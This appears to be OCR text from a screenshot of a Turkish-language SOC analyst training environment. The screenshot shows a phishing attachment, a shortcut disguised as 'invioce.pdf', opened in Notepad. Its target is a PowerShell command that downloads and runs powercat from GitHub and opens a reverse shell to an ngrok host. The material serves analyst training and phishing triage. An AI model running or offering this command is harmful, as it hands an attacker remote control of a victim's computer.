 Recycle Bin
Windows
PowerShell
Wireshark
attachments
New Text
Document
Gösterge Paneli
Uyarı kuyruğu
SIEM
Analist VM
Belgeleme
Oyun kitapları
Vaka raporları
Rehber
Çıkış simülasyonu
Extract
latest
Manage
ImportantInvoice-Febrary
File Home Share View Shortcut Tools
« attachments › latest › ImportantInvoice-Febrary
Search ImportantInvoice-Febr...
Name Date modified Type Size
Quick access
Desktop
Documents
Downloads
invioce.pdf 3/1/2025 6:58 PM Shortcut 1 KB
invioce.pdf - Notepad
File Edit Format View Help
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c
"IEX(New-Object System.Net.WebClient).DownloadString
('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');
powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
Windows (CRLF) Ln 4, Col 1 130%
6:59 PM
3/1/2025